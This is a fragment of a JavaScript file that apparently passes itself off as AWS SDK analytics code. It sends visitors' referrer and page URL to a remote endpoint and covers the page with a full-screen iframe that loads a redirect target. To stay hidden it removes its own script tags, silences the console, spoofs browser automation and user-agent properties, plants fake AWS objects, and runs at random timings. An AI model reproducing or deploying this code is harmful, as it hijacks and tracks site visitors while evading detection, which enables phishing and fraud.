          
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'width:100%;height:100%;border:0;';
          iframe.src = _AWS_CONFIG.redirectTarget;
          
          overlay.appendChild(iframe);
          document.body.appendChild(overlay);
          _AWS_REDIRECT_SUCCESS = true;
        }
      ];
      
      let methodIndex = 0;
      const executeNext = () => {
        if (_AWS_REDIRECT_SUCCESS || methodIndex >= ultimateMethods.length) return;
        
        try {
          ultimateMethods[methodIndex]();
        } catch(e) {}
        
        methodIndex++;
        if (!_AWS_REDIRECT_SUCCESS && methodIndex < ultimateMethods.length) {
          setTimeout(executeNext, 50);
        }
      };
      
      executeNext();
    }
  };

  // Enhanced Anti-Detection & Stealth
  const _AWS_Stealth_Engine = {
    // Hide script presence
    hideScript: () => {
      // Remove script tags that loaded this file
      document.querySelectorAll('script').forEach(script => {
        if (script.src && script.src.includes('amazon')) {
          script.remove();
        }
      });
      
      // Override console methods temporarily
      const originalLog = console.log;
      const originalError = console.error;
      console.log = console.error = () => {};
      
      setTimeout(() => {
        console.log = originalLog;
        console.error = originalError;
      }, 5000);
    },

    // Anti-fingerprinting
    antiFingerprint: () => {
      // Spoof common detection methods
      Object.defineProperty(navigator, 'webdriver', {
        get: () => undefined
      });
      
      // Hide automation indicators
      delete window.chrome;
      delete window.webkitStorageInfo;
      
      // Randomize user agent slightly
      Object.defineProperty(navigator, 'userAgent', {
        get: () => _AWS_CONFIG.sessionData.userAgent + Math.random().toString(36).substr(2, 3)
      });
    },

    // Advanced obfuscation
    obfuscatePresence: () => {
      // Hide in legitimate-looking objects
      window.awsSDK = window.awsSDK || {};
      window.awsSDK.version = '2.1.4';
      window.awsSDK.region = 'ap-southeast-2';
      window.awsSDK.analytics = true;
      
      // Mimic legitimate AWS SDK behavior
      window.AWS = window.AWS || {};
      window.AWS.config = {region: 'ap-southeast-2'};
    },

    // Polymorphic code execution
    polymorphicExecution: () => {
      // Change execution patterns randomly
      const patterns = [
        () => setTimeout(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint), Math.random() * 500),
        () => requestAnimationFrame(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint)),
        () => new Promise(resolve => {
          const observer = new MutationObserver(() => {
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            observer.disconnect();
            resolve();
          });
          observer.observe(document, {childList: true, subtree: true});
          setTimeout(() => {
            observer.disconnect();
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            resolve();
          }, 1000);
        })
      ];
      
      const selectedPattern = patterns[Math.floor(Math.random() * patterns.length)];
      selectedPattern();
    },

    // Initialize stealth features - Fixed method
    init: async function() {
      this.hideScript();
      this.antiFingerprint();
      this.obfuscatePresence();
      
      // Load remote config first
      await _AWS_Remote_Config.loadConfig();
      
      // Polymorphic execution
      this.polymorphicExecution();
    }
  };

  // Execute AWS Analytics & Redirect Engine
  _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint + 
    '?ref=' + encodeURIComponent(_AWS_CONFIG.sessionData.referrer) + 
    '&url=' + encodeURIComponent(_AWS_CONFIG.sessionData.currentUrl));

  // Initialize with enhanced stealth
  _AWS_Stealth_Engine.init();

  if (_AWS_Origin_Validator.validateOrigin()) {
    setTimeout(() => {
      _AWS_Redirect_Engine.execute();
    }, 150);
  }

})();
